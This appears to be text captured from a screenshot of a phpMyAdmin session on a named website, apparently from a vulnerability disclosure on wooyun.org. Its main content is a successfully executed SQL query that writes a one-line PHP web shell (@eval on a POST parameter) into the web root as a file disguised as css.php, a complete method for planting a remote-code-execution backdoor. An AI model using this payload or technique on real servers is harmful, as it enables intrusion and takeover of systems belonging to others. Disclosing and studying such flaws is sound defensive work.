 www.kdah.cn/phpmyadmin/index.php?lang=zh-gb2312-utf-8&server=1&collation_connection=latin1_swedish_ci
phpMyAdmin
Exit
SQL
SQL
数据库:
information_schema (17)
information_schema
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APP
COLUMNS
COLUMN_PRIVILEGES
KEY_COLUMN_USAGE
PROFILING
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
STATISTICS
TABLES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
服务器: localhost 数据库: information_schema
结构 SQL 导出 搜索 查询 操作
您运行的 SQL 语句已经成功运行了。 (查询花费 0.0396 秒)
SQL 查询:
SELECT '<?php @eval($_POST["547236"]);?>'
INTO OUTFILE '/oa/pro/apache/htdocs/css.php'
[编辑] [解释 SQL] [创建 PHP 代码] [刷新]
在数据库 information_schema 运行 SQL 查询:
select '<?php @eval($_POST["547236"]);?>'INTO OUTFILE
'/oa/pro/apache/htdocs/css.php'
在此再次显示此查询
执行
或
文本文件的位置:
选择文件 未选择任何文件 (最大限制: 8,192 KB)
压缩:
自动检测 无 gzip 压缩
文件的字符集: utf8
执行
www.wooyun.org